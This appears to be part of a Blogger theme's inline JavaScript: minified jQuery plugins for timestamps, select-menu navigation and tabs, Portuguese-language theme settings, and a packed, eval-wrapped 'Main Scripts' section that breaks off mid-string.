r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI8tTwR15cia0iK_-z4QCJjgDJSBYxvlniWRoAOYx_QmFyhUEFhJjMOl0NmtE7o9EdfgKV7OurS85AN9-mkrZzKRRfcqkBhtyxbtggoE2lBO9q8OnRiE4ldGraXpJ9tqNJ4KDenE8JMuE/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\